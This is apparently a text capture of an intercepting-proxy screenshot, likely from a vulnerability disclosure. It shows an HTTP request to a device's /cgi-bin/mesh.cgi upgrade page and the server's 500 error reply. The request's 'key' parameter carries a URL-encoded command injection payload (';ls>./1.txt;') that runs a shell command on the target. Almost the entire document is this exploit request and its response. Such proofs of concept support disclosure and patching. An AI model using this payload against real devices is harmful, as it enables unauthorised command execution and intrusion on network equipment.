 Send Cancel < >
)
Request
Raw Params Headers Hex
1 GET /cgi-bin/mesh.cgi?page=upgrade&key=%27;ls>./1.txt;%27 HTTP/1.1
2 Host
3 User- a/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Connection: close
5 Date: Wed, 20 Jul 2022 01:53:58 GMT
6 Server: lighttpd
7
8 <?xml version="1.0" encoding="iso-8859-1"?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
12 <head>
13 <title>500 - Internal Server Error</title>
14 </head>
15 <body>
16 <h1>500 - Internal Server Error</h1>
17 </body>
18 </html>
19